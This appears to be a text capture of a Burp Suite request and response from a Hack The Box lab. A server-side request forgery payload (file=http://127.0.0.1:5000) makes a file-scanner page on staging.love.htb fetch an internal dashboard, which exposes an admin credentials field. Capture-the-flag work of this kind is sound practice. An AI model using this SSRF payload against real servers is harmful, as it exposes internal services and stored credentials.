 Request
Pretty Raw Hex
\n
1 POST /beta.php HTTP/1.1
2 Host: staging.love.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 49
9 Origin: http://staging.love.htb
10 Connection: close
11 Referer: http://staging.love.htb/beta.php
12 Upgrade-Insecure-Requests: 1
13
14 file=http%3A%2F%2F127.0.0.1%3A5000&read=Scan+file
http://127.0.0.1:5000
Response
Pretty Raw Hex Render
\n
Free File Scanner
Specify the file url:
File to scan
Enter the url of the file to scan
Scan file
Password Dashboard
Voting system Administration
Vote Admin Creds admin: